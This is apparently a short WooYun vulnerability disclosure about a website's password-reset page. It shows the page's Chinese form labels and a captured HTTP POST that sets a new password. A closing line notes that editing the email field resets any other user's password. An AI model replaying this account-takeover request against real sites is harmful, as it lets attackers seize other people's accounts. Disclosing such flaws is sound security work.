 找回密码
输入邮箱
发送邮件
新密码:
确认密码:
完成
Raw Params Headers Hex
POST /Resetpass/resetPassSuccess.shtml HTTP/1.1
Host: www.longlongweb.com
Proxy-Connection: keep-alive
Content-Length: 43
Accept: */*
Origin: http://www.longlongweb.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.longlongweb.com/Resetpass/activateReset.shtml?activeCode=OTMwMzM4MDI1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=ACA62F204E9335A21B28B6FC53C0FE09
password=wooyun123&email=
更改邮箱即可重置其它账户密码
www.wooyun.org